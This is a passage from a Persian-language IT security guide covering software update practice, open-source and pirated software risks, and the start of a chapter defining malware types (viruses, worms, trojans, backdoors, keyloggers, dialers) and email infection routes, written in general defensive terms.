بقية بستههاي بهروزرساني را با توجه بـه نـوع عملكـرد آنها اولويتبندي نمايند. تأخير چند هفتهاي يا چند ماهه در نصب اين بستهها به كاربران ماجراجو اجازه ميدهـد بستههاي بهروزرساني را نصب كنند، مشكلات احتمالي را كشف و گزارش نمايند، و با اينكار - پـيش از اينكـه شما بهروزرسانيها را نصب كرده باشيد - به توليدكننده فرصت اصلاح نقايص جديد را بدهند.

هرگز نميتوان گفت كه تغييرات چه زمـاني مـيتواننـد يـك نرمافزار كاربردي را از روند صحيح اجرا خارج كنند. به همين دليل اگر از رايانة شما در فعاليتهاي حساس تجـاري اسـتفاده مـيشـود، بهتـرين راهكـار ايـن اسـت كـه پـيش از اعمـال بهروزرسانيهاي جديد، ابتـدا تغييـرات را روي يـك دسـتگاه مشابه و نهچندان حياتي آزمايش كنيد.

### **نرمافزارهاي غيرسنتي و غيرتجاري**

در بحث قبل بر محصولات تجاري شـامل سيـستمعاملهـا و برنامههاي كاربردي عمده متمركز شـديم كـه در بـسياري از محيطهاي محاسباتي مرسـوم هـستند. امـا در نـرمافزارهـاي ديگر شرايط چه تغييراتي مي كنند؟

#### **نرمافزارهاي تجاري كوچك**

نرمافزارهاي زيادي وجود دارنـد كـه بـصورت رايگـان يـا بـا حداقل هزينه در اختيار عموم قرار ميگيرند. سـطح پـشتيباني فروشندگان اين نرمافزارها تفاوتهاي بسياري دارد. بطور كلـي اسـتفادة متنـاوب از بـستههـاي بـهروزرسـاني رايگـان و يـا كمهزينه كاملاً توصيه ميشود. اين برنامهها معمولاً ضعفهاي امنيتي ندارنـد، بلكـه بـراي حـل مـشكلات غيرامنيتـي و يـا افزودن قابليتهاي جديد طراحي شدهاند. بـا اينحـال برخـي از نرمافزارهای رايگان نظير *ديوارهٔ آتش* <sup>۳۲</sup> و يا *ويروس ياب* ۳<sup>۳</sup> در حيطة بررسي ما هستند و در اين كتاب در مـورد آنهـا بحـث خواهد شد.

اگر از برنامههايي استفاده مـي كنيـد كـه داراي كاركردهـاي امنيتي هستند، اطمينان حاصل كنيد كه سياست فروشـنده در ارائه بهروزرساني را درك كـردهايـد. مـسلماً نمـيخواهيـد در موقعيتي قرار بگيريد كه از يك نرمافـزار حـساس بـه امنيـت

 $F$ *irewall* 

*<sup>33</sup> Virus Scanner* 

استفاده كنيد و ناگهان خدمات پشتيباني ارائه بهروزرسـاني آن قطع شود و يا توانايي خريـد آنـرا نداشـته باشـيد . اسـتفاده از برخي نرمافزارها مانند ويروسيابها اگر بطور منظم (روزانـه يـا هفتگي) بهروزرساني نشوند، ميتواند بسيار خطرناكتر از حـالتي باشد كه از آنها اسـتفاده نمـيشـود؛ زيـرا اگـر از آن اسـتفاده نماييد تصور ميكنيد از شرايط امنيتي مناسبي برخورداريد.

#### **٣٤ نرمافزارهاي متنباز**

نرمافزارهاي متنبازي كه بسرعت درحـال گـسترش هـستند بايد بصورت مناسبي مـورد پـشتيباني قـرار داشـته باشـند. در برخي موارد با اينكه نرمافزار اصلي بـصورت رايگـان عرضـه ميشود اما امكان دارد خدمات ارائه بهروزرساني يا پـشتيباني آن هزينهبر باشد. نسخة رايگـان Red Hat Linux كـه در دسترس عمـوم قـرار مـيگيـرد نمونـة خـوبي از ايـن قبيـل نرمافزارها است. سازمانهايي كـه خواهـان سـطح بيـشتري از پشتيباني فني هستند ممكن است بستة نرمافزاري اصلي و يا حداقل خدمات پشتيباني آنرا خريداري كنند. اگـر تـصميم بـه استفاده از نرمافزارهـايي داريـد كـه خريـد و پـشتيباني آنهـا رايگان اسـت (مثـل بعـضي از نـرمافزارهـاي آزاد و مـتنبـاز) توجـه داشتهباشيد كه مـدتزمـان در دسـترس بـودن نـسخههـاي اصــلاحي آنهــا ممكــن اســت كوتــاه باشــد. بنــابراين اگــر سيــستمعامــل يــا زيرسيــستمهاي مهــم خــود را از نــوع نرمافزارهاي بدون پشتيباني انتخاب كردهايد بايد نسخة جديد آنرا هر چند وقت يكبار (مثلاً در هر شش ماه) بهروزرساني كنيد.

رونـد بـهروزرسـاني محـصولات مـتنبـاز بـسيار مـشكلتر از بـهروزرسـاني محـصولاتي مثـل Windows Microsoft است؛ اما با وجود دسـتورالعملهاي نـصب بـراي محـصولات اصلي متنباز اين مشكل هم برطرف ميشود. نـرمافزارهـاي متنباز مبتني بر Windows نيز وجـود دارنـد كـه بـصورت كامپايلشده توزيع ميشوند و از نصبكنندههاي ساده استفاده مي كنند.

همانند سيستمهاي Windows، بستههـاي بـهروزرسـاني و وصلههاي ارائهشده براي سيستمهاي متنباز بزرگ، بسته بـه اندازة سيستمهاي متنباز تغيير مي كنند. شناسايي منابع محلي اين بستههاي بهروزرساني بمنظور كاهش زمان download آنها از اينترنت براي كاربران منفرد بسيار حائز اهميت است.

آخرين نكته مربوط به نرمافزار متنباز كمي بحث مـيطلبـد. مباحثـهاي ميـان طرفـداران نـرمافـزار مـتنبـاز و طرفـداران نرمافزارهاي انحصاري سنتي وجود دارد كه بالاخره كـداميك از اين محصولات ايمنتر هستند.

طرفداران نرمافزارهاي انحصاري معتقدند:

- از آنجا كه متن برنامة محصولات متنباز در دسـترس است، نفوذگران به سادگي ميتوانند برنامه را تجزيه و تحليل كننـد و تمـامي اشـكالاتي كـه از طريـق آنهـا ميتوان به سيستم نفوذ كرد را شناسايي نمايند.
- چون افراد زيادي در منـاطق مختلـف و بـدون روابـط سازماني ممكن است روي محـصولات مـتنبـاز كـار كنند، ممكن است استانداردها ناديـده گرفتـه شـوند و فقــدان يكپــارچگي در اجــزاي مختلــف منجــر بــه آسيبپذيريهاي امنيتي گردد.
- به اين دليل كه كاربران براي محصولات انحصاري به توليدكننـده وجـه مـيپردازنـد، دسـتورات او را دنبـال مـيكننـد و انجـام اينكـار باعـث مـيشـود كيفيـت ملاحظات امنيتي در نرمافزارهاي انحصاري بالا باشد.
- از آنجـا كـه هـيچ منبـع معينـي مـسئوليتي در قبـال محصولات متنباز بر عهده ندارد، درصـورتيكه امنيـت براي توسعهدهندگان انفـرادي اهميـت نداشـته باشـد، احتمال زيادي وجود خواهد داشت كـه ناديـده گرفتـه شود.

طرفداران نرمافزارهاي متنباز معتقدند:

- به دليل اينكه افراد زيادي با متن برنامه نرمافزارها كار ميكنند، مسائل و مشكلات آنهـا توسـط افـراد خبـره تشخيص داده ميشود و سريعاً اصلاح ميگردد.
- افرادي كه با محصولات انحصاري كار مي كنند ممكن است كد يكپارچهاي را توليد كنند؛ اما اگر توليدكننـده براي امنيت محصول خود ارزش خاصـي قائـل نـشده باشد برنامه نميتواند از سطح ايمني مطلوبي برخوردار باشد.
- در برنامههاي انحصاري براي اصلاح مشكلات موجود هميشه بايد به توليدكنندة محصول مراجعه كرد و ايـن امر ممكن است باعث تأخير زماني زيادي شود.

 *34 Open Source Software* 

در واقع هريك از اين دلايل در جايگاه خود صـحيح هـستند. راهي براي كسب اطمينان از ايمن بودن نرمافزار انحصاري يا نرمافزار متنباز وجود ندارد. همچنين نميتوان ادعا كـرد كـه اصلاح مشكلات بوجود آمده در زمان مناسب صورت كشف و ميگيرد يا خير. در هر دو نوع نرمافزار، نمونـههـايي از رفتـار ايدهآل و همچنين بي دقتي طراحان و سازمانهاي ارائه خدمات پشتيباني ديده شده است.

#### **٣٥ نرمافزارهاي مسروقه**

نه نويسندگان و نه ناشران اين كتاب هيچكدام مروج سـرقت نرمافزاري نيستند، اما سادهانگارانـه اسـت اگـر وانمـود كنـيم چنين مسئلهاي وجود ندارد. سرقت نرمافزار مشكلي است كـه در سراسر دنيا وجود دارد، ولـي بيـشتر در كـشورهايي اتفـاق ميافتد كه در آنها هزينة نسبي تهيه نرمافزارهـاي قـانوني در مقايسه با دستمزدها بسيار بيشتر از كـشورهاي توسـعهيافتـه است – كه در آنها دواير قوانين محلي و نيروهاي انتظامي بـا همكاري هم انجام تخلفات را بسيار غير محتمل ميسازند.

گذشته از وظيفة قانوني مسئولين براي جلوگيري از خدشـهدار شدن حقوق مالكيت سازندة محصول، دو نكته در مورد امنيت نرمافزار مسروقه وجود دارد كه بايد مورد بررسي قـرار گيرنـد. هيچكدام از اين دو مورد در نرمافزارهاي مسروقه چندان رايج نيستند، اما به هر حال اين امكان وجود دارد كه هر دو با هـم نيز وجود داشته باشند.

- ممكن است نرمافزار مسروقه قابل بهروزرسـاني شـدن .  $\Lambda$ نباشد يا انجام بهروزرساني آنرا از كار بيندازد.
- امكان دارد برخـي از نـرمافـزارهـاي مـسروقه حـاوي . ۲ كاركردهـايي باشـند كـه انتظـار آنهـا را نداريـد. ايـن كاركردهــا ممكــن اســت شــامل دربهــاي مخفــي، ثبتكنندههاي صفحهكليد، يا ساير انواع نرمافزارهـاي مخرب باشند.

-*35 Pirated Software* 





# **فصل پنجم نرمافزارهاي مخرب**

#### **كليات**

در اين فصل مفهوم و انواع مختلف نرمافزارهاي مخرب (نظير ويروسها، كرمهاي اينترنتـي، و تراواهـا) و مكانيزمهـايي كـه بـراي توزيع آنها استفاده ميشود مورد مطالعه قرار ميگيرد.

#### **مقدمه**

#### **٣٦ نرمافزار مخرب**

علامت اختصاري نرمافزارهاي مخرب *بـدافزار* ٣<sup>٧</sup> اسـت. ايـن نرمافزارها معمولاً براي آسيب رساندن يا خرابكردن سيستم طراحي ميشوند.

اولين ويروس رايانهاي در سال ۱۹۸۱ شناسايي شـد. مفهـوم كـرم *رايانــهاي <sup>٣٨</sup>* در كتــاب "Science Fiction" در ســال ۱۹۷۵ معرفي شد و اولين فعاليت واقعي آن مربوط بـه اوايـل دهة ۱۹۸۰ است. جالب است بدانيد كه اين كرمها اولـين بـار براي اين طراحي شـدند كـه عملكـرد مثبـت و مفيـد داشـته باشند. پيـدايش *اسـبـهاي تـراواي رايانــهاي* <sup>٣٩</sup> هــم بـه اولــين روزهاي اشتراك زماني (دهة ۱۹۶۰) باز ميگردد. عليرغم تاريخ و سابقة طولاني اين نرمافزارها، در سـالهاي اخيـر اسـت كـه تأثيرات مخرب آنها براي كاربران عـادي شـديد و خطرنـاك شده است.

در آغاز بايد معنا و مفهوم اين اصطلاحات را تعريف كنيم.

- **ويروس** ويروس برنامهاي است كه به انتهاي برنامـة ديگر متصل مـيشـود و يـا وارد بدنـة يـك برنامة ديگر ميگـردد. وقتـي آن برنامـه بـه
- *36 Malicious Software*
- *37 Malware 38 Computer Worms*

-

*39 Computer Trojan Horses* 

اجرا در ميآيد، ويروس نيز اجرا مـيشـود و نسخههاي خود را وارد فايلها يـا ديـسكهاي ديگر ميكنـد و بدينـصورت خـود را تكـرار مينمايد، و هنگاميكـه هريـك از فايهـا يـا برنامههاي آلوده اجرا ميشوند اين رونـد بـار ديگر تكرار ميگردد. ويروس ممكـن اسـت علاوه بر ايـن مـوارد كارهـاي ديگـري نيـز انجام دهد.

**اينترنتي**  كرمها از اين جهت كه نـسخهاي از خـود را تكرار ميكنند مشابه ويروسـها هـستند، امـا براي اينكار به برنامـة ميزبـان نيـاز ندارنـد . همانند ويروسها، يك كرم ممكن است تنهـا نسخههـايي از خـود را در جاهـاي مختلـف تكرار كند و يا اينكه عـلاوه بـر آن عمليـات ديگري نيز انجام دهد. كرم تنها زمـاني كـار مي كند كه سيستم قابليـت پـذيرفتن منـابع خارجي را داشته باشد و از طريـق آن منـابع بتواند بـه اجـراي برنامـه بپـردازد. برخـي از فروشندگان ابزارهـاي شناسـايي بـدافزارها، كرم را نيز نوعي ويروس به حساب ميآورند.

**كرم**

**اسب تراوا** نام اين نوع نرمافزار از افـسانة جنـگ شـهر تراوا در يونـان برگرفتـه شـده اسـت. در آن افسانه، يونانيها يك اسب چوبي بزرگ را از دروازة شهر به داخل ميفرستند و هنگاميكه اسب وارد شهر ميشود تعداد زيـادي سـرباز يوناني از آن خارج مـيشـوند و شـهر را بـه تصرف خود در ميآورند. از آن زمان به بعـد "اسب تـراوا" بـه معنـاي چيـزي اسـت كـه ظاهري عادي اما محتوياتي خطرناك دارد. در مفاهيم رايانـهاي، اسـب تـراوا مـيتوانـد خرابيهاي زيادي به بار آورد و يا اعمالي غير از آنچه كه كاربر انتظار آنرا دارد انجام دهـد. اين اصطلاح در سالهاي اخير به برنامههـاي مخربي اطلاق ميشـود كـه معمـولاً بـدون اطلاع و اجازة كاربر وارد سيستم ميشـوند و به جمعآوري و ارسال اطلاعات ميپردازند.
# ٧٢ **راهنماي امنيت فناوري اطلاعات**

**نرمافزار "**Bonus**"**

نرمافزار bonus نرمافزاري است كه بـدونآگاهي شما حاوي بستههاي ديگر نرمافزاري در آن وجـود دارد. قـرار گـرفتن بـستههـاي ديگر در يك نرمافزار تجاري مرسوم اسـت. بعنوان مثال اگر يك مرورگر وب نصب كنيد ممكــن اســت شــامل برنامــةهــايي چــون Acrobat Adobe يــا نــرمافزارهــاي چندرسانهاي باشد. اين امر به اين علت است كه معمولاً با اينكار كارايي نـرمافـزار اصـلي افزايش مييابد و روند فعاليـت نيـز معمـولاً بدين ترتيب است كه درصورت تمايـل شـما آن نرمافزارهاي جانبي را نصب مـيكنـد يـا اينكه در آغاز نصب آن برنامـههـا شـما را از انجــام اينكــار آگــاه مــيســازد. عملكــرد نـرمافزارهـاي bonus معمـولاً متفـاوت از نرمافزار اصلي اسـت و اگـر چـارهاي داشـته باشيد مسلماً نبايد آنها را نصب كنيد.

قابليتهاي تراوا، ويروس و كرم براي يك برنامـه "انحـصاري" نيستند. به عبارت ديگر مهاجمين ميتوانند بدافزاري با بـيش از يک ويژگي بنويسند؛ مانند *تـراواي خـود تكـرار شـونده* <sup>۴</sup>. بدافزاري كه داراي بـيش از يـك خـصوصيت مخـرب اسـت ت*هديد چندوجهي <sup>۴۱</sup>* ناميده مـي شـود. همــانطور كـه مـشاهده مــيكنيــد ايــن عنــاوين عمومــاً از روي نحــوة گــسترش نرمافزارهاي مخرب تعريف شدهاند و نـه بـا توجـه بـه نحـوة عملكرد آنها. در اين فصل چگونگي عملكرد اين نرمافزارها و راههاي انتشار آنها بررسـي مـيشـود. در فـصلهاي بعـد نيـز روشهاي ايمن سـاختن رايانـههـا و شـبكههـا در برابـر ايـن نرمافزارها مورد بحث قرار ميگيرد.

# **عملكرد نرمافزارهاي مخرب**

هيچ محدوديتي در چگونگي فعاليـت نـرمافزارهـاي مخـرب روي رايانه شما وجود نـدارد، امـا معمـولاً ايـن برنامـه هـا در فعاليتهاي خود واجد ويژگيهاي مشتركي هستند:

*40 Self-Replicating Trojan* 

*41 Blended Threat* 

#### **ارسال نامة الكترونيكي**

ارسـال نامـة الكترونيكـي يكـي از رايجتـرين عملكردهـاي برنامههـاي مخـرب اسـت. نامـه الكترونيكـي ممكـن اسـت *ضميمهای*ٌ۲ شامل ويروس يا كرم داشته باشد. *متن*ٌ۲ آن نيز ميتواند در مورد اطلاعات خاصـي تنظـيم شـده باشـد (نظيـر هشدارهاي مايكروسافت در مورد يك مشكل امنيتي) يا حتي ميتواند داراي يك قسمت تصادفي از نامههـاي الكترونيكـي پيـشين شما باشد كه در رايانه موجود است. اگر ضـميمة نامـه فايـل خطرناكي باشد، معمولاً متن آن به نحـوي دريافـتكننـده را تشويق مىنمايد كه ضميمه را باز كند. فيلدها*ي موضـوع<sup>۳</sup>* و *فرستنده <sup>74</sup> ن*يز معمولاً بگونهاي تنظيم مي شـوند كـه كـاربر را تشويق كنند كه فايل ضميمه را باز كند (مثل كرم مشهوري كـه موضوع آن "You Love I "بود). ايـن نـوع پيامهـا معمـولاً بـراي افرادي ارسال ميشوند كه آدرس آنها در فهرست آدرسـها يـا فايلهاي ديگر رايانة آلـوده وجـود دارد. گـاهي اوقـات وقتـي پيامها براي همة اين افراد ارسال شد برنامه متوقف ميگـردد، و گاهي اوقات باز هم فعاليت خود را - چـه از رايانـة اوليـه و چه از مبادي جديد - از سر ميگيرد. توجه داشـته باشـيد كـه اگر رايانة فرد ديگري با ويروس يا كرم آلوده شده باشـد و آن ويروس آدرس شما را در فيلـد "فرسـتنده" نامـة الكترونيكـي آلوده گذاشته باشد (شايد به اين دليـل كـه آدرس شـما را در ماشـين آلوده يافته است) اين شـما هـستيد كـه مـتهم بـه توزيـع ايـن ويروس خواهيد شد! (اين فن *گمراهكنندگي نامـهٔ الكترونيكـي<sup>۴۶</sup> ن*ـام دارد و درصورت استفادة برنامة مخرب از آن، بسادگي نميتوان مـشخص كرد كه رايانة آلودة واقعي متعلق به چه كسي است)

#### **جمعآوري اطلاعات**

نرمافزار مخرب ميتوانـد اطلاعـاتي در مـورد رايانـة شـما و فايلهاي موجود در آن بدست آورد و اين اطلاعات را در اختيار نويسندة خود قرار دهد. اين برنامـه مـيتوانـد همـة فايلهـاي رايانه شما (حتي فايلهاي رمزگذاريشده) را بخواند. اگر اطلاعـات حساب بانكي يا كارتهاي اعتبـاري خـود را در رايانـه ذخيـره ميكنيد ممكن است اين دادهها مورد علاقة نفوذگران باشند. اگر از امضاي خود در رايانه تصويري تهيه كرده باشـيد تـا از

 $\overline{a}$ 

*<sup>42</sup> Attachment* 

*<sup>43</sup> Body* 

*<sup>44</sup> Subject Field* 

*<sup>45</sup> From Field* 

*<sup>46</sup> Email Spoofing* 

آن در چاپ و يا ارسال نامهها استفاده كنيـد، آن هـم ممكـن است بكار مهاجمان بيايد. جمعآوري اين بستههاي اطلاعاتي در كنار هم ميتواند براي مهاجم اين امكان را بوجود آورد كه بتواند از هويت شما سوء استفاده كنـد. اگـر در يـك شـركت تجاري كار مي كنيد كه شمارههاي كارت اعتباري افراد ديگر را روي رايانة خود ذخيره مينماييد، درصورت دزديـده شـدن اين شمارهها مشكلات جدي برايتان پيش خواهد آمد.

#### **بازنويسي يا حذف دادهها**

برخي از نرمافزارهاي مخرب واقعاً آسيبرسان هستند؛ به اين ترتيب كه با وارد كردن داده به رايانة شما بسرعت مي تواننـد فايلهاي موجود در ديسك سخت را پاك كننـد يـا آنهـا ر ا بـا اطلاعات نادرست بازنويسي نمايند. اين برنامهها گاهي اوقات با روشهايي كـه احتمـال شناسـايي كمتـري دارنـد تغييـرات گفتهشده را بوجود ميآورند:

#### **نصب يك تروا**

اين عملكرد در نرمافزارهاي مخرب بسيار رايـج شـده اسـت. روي رايانه شما معمولاً برنامههايي نصب شـده و لـذا برنامـة مخرب ميتواند با برنامهاي كه شـما يـا سيـستمعامـل از آن استفادة زيادي ميكنيد جايگزين شـود (معنـاي اصـلي تـراوا). از اين گذشته ممكن است برنامههـاي ديگـري را وارد سيـستم كند كه در يك زمان از پيش تعيين شـده يـا هنگـام روشـن شدن رايانه به اجرا در آيند. در بخـش "نـرمافزارهـاي سـربار" بسياري از اين روشها توضيح داده شدهاند.

#### **زمانبندي براي آينده**

هريك از عملكردهاي گفته شده ممكن است بلافاصله اتفاق بيفتند و يا براي وقوع در آينده برنامهريزي شوند. براي مثـال ممكن است نويسندگان نرمافزارهاي مخرب علاقهمند باشـند كه اعلام شود يك كرم خاص در روزهاي اولية ژانويـة سـال ۲۰۰۰ يك خرابي بزرگ به بار آورد.

# **٤٧ نرمافزارهاي سربار**

نرمافزار مخرب معمولاً به شكل برنامهاي ظاهر ميشـود كـه روي رايانة شما مينشيند و زمانيكه رايانة خود را روشـن يـا

برنامة خاصـي را آغـاز مـيكنيـد بـه اجـرا در مـيآيـد. تنهـا محدوديتي كه عملكرد اين برنامههـا مـيتوانـد داشـته باشـد تصورات و مهارت پديدآورندة آنها است.

# **٤٨ نرمافزار رديابي و اعمال تغيير در شبكه**

اين دسته از برنامهها پايگاههايي كه شما مشاهده ميكنيـد را نظاره ميكنند و ميتوانند علاوه بر آنچه كـه شـما در حالـت معمول مشاهده مـيكنيـد صـفحات ديگـري را بـه نمـايش درآورند. همچنين ميتوانند آنچه كه در پايگاه وب است را بـا تبليغات خود جايگزين نمايند، و اطلاعاتي در مورد رايانة شما و تعــاملاتي كــه بــا توليدكننــدة آن انجــام دادهايــد بــراي پديدآورندة خود بفرستند. اين نرمافزارها در بـسياري از مـوارد داراي كنترل كامل بر روي مرورگر شـما هـستند: آنچـه وارد ميكنيد را نظاره ميكنند و ميتوانند آنچـه كـه مـيبينيـد را تغيير دهند؛ و هنگاميكه مشاهدات شما را تحـت نظـر دارنـد ميتوانند فعاليتهاي شما را به يك مقصد از پيش تعيـين شـده گزارش دهند. در Explorer Internet، اين قابليت طراحي نام دارد. اگرچه كاربر ميتوانـد BHOهـاي <sup>٤٩</sup> شده و *BHO* سالم و بسيار مفيدي را پديد آورد، اما اين قابليت براي ايجـاد برنامههاي كاربردي كه اخلاقيات در آنها كمتر رعايـت شـده نيز امكانات قابل توجهي بوجود آورده است.

# **٥٠ دربهاي مخفي**

معمولاً براي دسترسي به يك سيستم رايانـهاي نيـاز بـه وارد كردن نام كاربري و رمز عبـور داريـد؛ اگرچـه ايـن سـطح از امنيت گاهي اوقات براي سيستمهايي كـه از لحـاظ فيزيكـي ايمن هـستند و تنهـا اشـخاص خاصـي مـي تواننـد از پـشت صفحهكليد آنها وارد سيستم شوند وجود ندارد. نرمافـزار "درب مخفي" با بياثر كردن كلية حفاظهـاي امنيتـي اينچنينـي بـه ك*اربر راه دور*<sup>۵۱</sup> اجازة دسترسي به رايانة شما را ميدهـد. ايـن نرمافزار حتي ممكن است حفاظهاي امنيتي خود را كار بگذارد تا تنها پديدآورندة آن بتواند از سيستم استفاده نمايـد. اگرچـه اين جزئيات از يك مورد تا مـورد ديگـر متفـاوت اسـت، امـا

<sup>-</sup>*47 Payload Software* 

*<sup>48</sup> Web Tracking/Modification Software* 

*<sup>49</sup> Browser Helper Object -* 

*http://msdn.microsoft.com/library/enus/dnweb gen/html/bho.asp* 

*<sup>50</sup> Backdoors* 

*<sup>51</sup> Remote User* 

#### ٧٤ **راهنماي امنيت فناوري اطلاعات**

كاربر راه دور ممكن است روي سيستم شما كنترل كامل پيدا كرده باشد. حتي ممكن است اين نـرمافزارهـا اگـر بخواهنـد، بتوانند شما را از ادامة كارتان بازدارند. در اينحالت رايانة شـما تحت فرمان شخص ديگري قرار دارد و شـما از ايـن مـسئله آگاهي نداريد. اما سؤالي كه پيش ميآيد اين اسـت كـه چـرا مهاجم مايل است كنترل سيـستم شـما را در دسـت بگيـرد؟ انجام اينكار ميتواند دلايل متعـددي داشـته باشـد، از جملـه اينكه:

- هيچ دليلي غير از اثبات توانايي خود به دوستانش براي انجام اين كار وجود نداشته باشد؛
	- بطور كلي بخواهد تخريبگر باشد؛
	- براي هدف قرار دادن شما دليل شخصي داشته باشد؛
- از رايانة شما براي فعاليتهـاي مخـرب ديگـر اسـتفاده كند؛ مثل فرستادن هرزنامه يـا انجـام حملـة تخريـب س*رويس* (DoS<sup>)۵۲</sup> عليه رايانههاي ديگر؛ و يا اينكه
	- بخواهد اطلاعات با ارزشي را به سرقت ببرد.

توجه داشته باشـيد نـرمافزارهـايي بـا كـاربرد مـشابه تحـت عنــاويني چــون *ابزارهــاي دسترســي راه دور* <sup>۵۳</sup> يــا *ابزارهــاي راهبري راه دو*ر<sup>%</sup> برنامههاي مشروع و بـسيار و پراسـتفادهاي هستند. اگر از اين ابزارها براي اهـداف كـاري خـود اسـتفاده ميكنيد مطمئن شويد كه ملاحظات مناسب امنيتي مانند نـام كاربري و رمزهاي عبور را بكار گرفتهايد.

### **٥٥ ثبتكنندههاي كليد**

مفهوم "ثبتكننده كليد" از نام آن مشخص است. آنها تمـامي كليدهاي فشرده شدة صـفحهكليـد را ثبـت و در يـك فايـل ذخيره ميكنند. اين فايل ميتوانـد در آينـده بـا دسترسـي از طريق درب مخفي مورد استفاده قـرار بگيـرد و يـا از طريـق پست الكترونيكي يا وب براي نويسندة برنامه ارسال گردد.

شايان ذكر است كه ثبتكننده كليد تمـامي آنچـه كـه واقعـاً تايپ ميكنيد را نظاره ميكند و نه آنچه كه از طريـق شـبكه ارسال ميشود. بنابراين حتي اگـر شـمارة كـارت اعتبـاري را

- *52 Denial of Service Attack*
- *53 Remote Access Tools*
- *54 Remote Administration Tools*
- *55 Keyloggers*

روي صفحة وب ايمن وارد كنيد (يعني اگر هنگام انتقال اطلاعـات از رمزنگاري استفاده شـود)، ايـن برنامـه دقيقـاً آنچـه كـه تايـپ ميكنيد را - بصورت رمزگذاري نشده - ثبت مينمايد.

#### **سرقت مالي**

در اكثر سرقتهايي كه درنتيجة حملات به رايانههاي شخصي اتفاق افتادهاند، از رايانة قرباني سرقت اطلاعات صورت گرفته است. با اينحال مواردي وجود دارند كه در آنها بـا اسـتفاده از برنامههاي سربار، پول مسروقه بصورت خودكـار بـه مـصرف رسيده است. سادهترين مثال اين است كه برنامه، يـك مـودم را روي رايانة شما شناسايي كند و از آن براي برقراري تماس با مقاصد دوردست استفاده نمايد. از آنجا كه برنامه نميتوانـد صحبت كند انجام اينكار براي مهاجم هيچ مزيتي ندارد، بجـز نوعي احساس رضايت شيطاني مبني بر اينكه شـما در پايـان ماه يك صورتحساب سـنگين از شـركت مخـابرات دريافـت مے ,كنيد.

در موارد ديگر مهاجم ميتواند از انجام اينكار بهـرة شخـصي ببرد. در بسياري از كشورها ممكن است شماره تلفـن خاصـي وجود داشته باشد كه وقتي با آن تماس گرفته ميشود شركت مخابرات در هر دقيقه هزينة بيشتري براي تماسگيرنده ثبت كند و در عوض مقداري از اين هزينه به حساب كـسي بـرود كه با او تماس حاصل شده است. اين امـر در انـواع مختلـف معاملات مورد استفاده قرار ميگيرد، اما بيشتر مـورد اسـتفادة شركتهاي نرمافزاري است كه خواهان راه سادهاي هستند تـا براي پشتيباني بدون ضمانت هزينهاي را از حساب شما كـسر نماينـد. در چنـين وضـعيتي شـركت مخـابرات هزينـههـاي تماس گيرندهها را بگونهاي محاسبه مي كند كه بتواند قسمتي از آنرا بعنوان هزينة تماسهاي پشتيباني به شركتي كـه بـا آن تماس حاصل شـده اسـت ارسـال كنـد. اگـر نفـوذگر چنـين شمارهاي داشتهباشد ميتواند رايانة شما را طوري برنامهريزي كند كه با اين شماره تماس بگيـرد و بـراي مـدتي تمـاس را برقرار نگهدارد. در آنصورت اين هزينه در صورتحساب پايـان ماه تلفن شما درج خواهد شد.

# **اين نرمافزارها چگونه شناسايي ميشوند؟**

چند سال قبل تنها راه آلوده شدن رايانههاي شخصي بوسـيلة ويروس يا نرمافزارهاي مخرب، اسـتفاده از ديـسكهاي آلـوده

بود و اگر با افرادي كه آلوده شده بودنـد تبـادل فايـل انجـام نميداديد در امنيت بـه سـر مـيبرديـد. سيـستمهاي UNIX چندان مستعد دريافت ويروس نبودند اما به دليـل قابليتهـاي بسيار زياد برقراري ارتبـاط و همچنـين اشـكالات امنيتـي در سيستمعاملها و برخي از نرمافزارهاي كاربردي رايج، حتي در آن روزها هم گاهي اوقات نفوذگران ميتوانستند به سيستمها دستيابي پيدا كنند و روي آنها نرمافزارهاي درب مخفي نصب نمايند. اولين حادثة جدي امنيتي اينترنت كرمـي بـود كـه در سال ۱۹۸۸ به يك سيستم UNIX حمله كرد. امـروز ممكـن است شما به روشـهاي متفـاوتي مـورد حملـه قـرار بگيريـد . روشهايي كه در ادامه ذكر شـدهانـد مربـوط بـه سيـستمهاي مبتني بر Windows ميشوند. سيستمهاي Macintosh و Unix به نوعي نسبت به اين حملهها كمتـر مـستعد هـستند؛ البته نه الزاماً به اين علت كه ايمنتر هـستند، بلكـه بـه ايـن دليل كه معمـولاً سيـستمهاي Windows بـراي مهـاجمين اهداف جذابتري به شمار ميروند. سيستمهاي Unix در ردة بعدي قرار دارنـد و سيـستمهاي Macintosh تـا بـه امـروز كمترين صدمه را از آسيبپذيريهاي خود ديدهاند.

#### **نامة الكترونيكي**

چند سال قبـل ميـان كـاربران پـست الكترونيكـي شـايعاتي گسترش يافت مبني بر اينكـه بـا دريافـت نامـة الكترونيكـي ممكن است بـه ويـروس آلـوده شـويد. مـديران و مـسئولان سيستم مجبور بودند مداوماً به كاربران اطمينان دهند كه اين امر "غير ممكن" است، و تا زمانيكه فايل ضميمه بـه اجـرا در نيايد، ماشين و كاربران آن در امنيت كامل هستند.

آلوده شدن از طريق نامة الكترونيكي امروز ديگر امـر محـالي نيست و درواقع بسيار هم محتمل است. دو قابليت اضافهشده به نرمافزارهاي پست الكترونيكي باعث اين مسئله شدهاند.

اولين تغيير اين است كـه امـروزه برنامـههـايي بـراي پـست الكترونيكي وجود دارنـد كـه مـيتواننـد ضـمايم را بـصورت خودكار اجرا نمايند. در گذشته كاربر فايل ضميمه را ذخيـره و سپس آنرا اجرا ميكـرد، امـا درحـال حاضـر اجـراي خودكـار ضـمائم كارهـا را - مخـصوصاً بـراي كـاربران مبتـدي كـه ميخواهند بدون انجام عمليات اضافه آنچه كه فرستاده شـده است را ببينند - سادهتر كرده است.

دومين تغيير اين است كه چـون تـلاش بـر ايـن بـوده كـه نرمافزار پست الكترونيكي ساده و قويتر گردد، امروز امكـان برنامهنويسي HTML در بدنة اصلي نامة الكترونيكـي وجـود دارد؛ عليرغم اينكه HTML ميتواند حـاوي دسـتورالعملهاي مشكلساز باشد. بعنوان مثال HTML ميتواند مرورگـر وب را بصورت خودكار به سمت يك پايگاه وبِ از پيش تعيـين شـده هدايت كند كه شايد براي شما يا فرزندانتان مناسب نباشد.

